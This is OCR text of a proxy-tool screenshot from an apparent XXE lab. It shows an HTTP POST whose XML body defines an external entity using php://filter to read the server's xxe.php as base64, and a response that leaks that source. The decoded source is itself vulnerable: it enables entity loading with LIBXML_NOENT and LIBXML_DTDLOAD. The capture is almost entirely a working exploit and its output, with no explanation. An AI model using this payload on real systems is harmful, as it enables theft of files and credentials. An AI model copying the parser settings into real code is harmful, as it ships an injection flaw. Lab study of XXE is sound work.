 Request
Response
Raw Params Headers Hex XML
Raw Headers Hex Render
POST /xxe/xxe.php HTTP/1.1
Host: 192.168.176.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 220
Origin: http://192.168.176.130
Connection: close
Referer: http://192.168.176.130/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY admin SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">
]>
<root><name>&admin;</name><password>admin</password></root>
HTTP/1.1 200 OK
Date: Wed, 30 Mar 2022 13:02:57 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 431
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZ
mlsZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9tID0gbm
V3IERPTURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQlhNTF9
OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKJGluZm8gPSBzaW1wbGV4bWxfaW1wb
3J0X2RvbSgkZG9tKTsKJG5hbWUgPSAkaW5mby0+bmFtZTsKJHBhc3N3b3JkID0gJG
luZm8tPnBhc3N3b3JkOwoKZWNobyAiU29ycnksIHRoaXMgJG5hbWUgbm90IGF2YWl
sYWJsZSEiOwo/Pgo= not available!